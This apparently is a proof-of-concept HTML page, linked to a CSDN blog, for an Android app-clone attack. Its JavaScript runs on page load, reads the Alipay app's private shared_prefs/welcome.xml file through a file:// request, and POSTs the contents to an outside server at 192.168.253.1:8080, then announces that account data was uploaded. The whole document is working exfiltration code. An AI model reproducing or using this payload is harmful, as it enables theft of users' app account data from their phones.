 <html>
<head>
<title></title>
<script type="text/javascript">
window.onload = function (){
var filexmlHttpRequest = new XMLHttpRequest();
var filePath = "file:///data/data/com.eg.android.AlipayGphone/shared_prefs/welcome.xml";
filexmlHttpRequest.onreadystatechange = function(){
if(filexmlHttpRequest.readyState == 4){
var xmlhttprequest = new XMLHttpRequest();
xmlhttprequest.open("POST", "http://192.168.253.1:8080/CloneApp/fourbrother/cloneApp", true);
xmlhttprequest.onreadystatechange = function(){
if(xmlhttprequest.readyState == 4){
alert("up account data success!");
}
};
var content = filexmlHttpRequest.responseText;
alert(content);
var formData = new FormData();
var blob = new Blob([content], {type:"text/xml"});
formData.append("file", blob);
xmlhttprequest.send(formData);
}
}
filexmlHttpRequest.open("GET", filePath);
filexmlHttpRequest.send(null);
}
</script>
https://blog.csdn.net/JiaoMaGe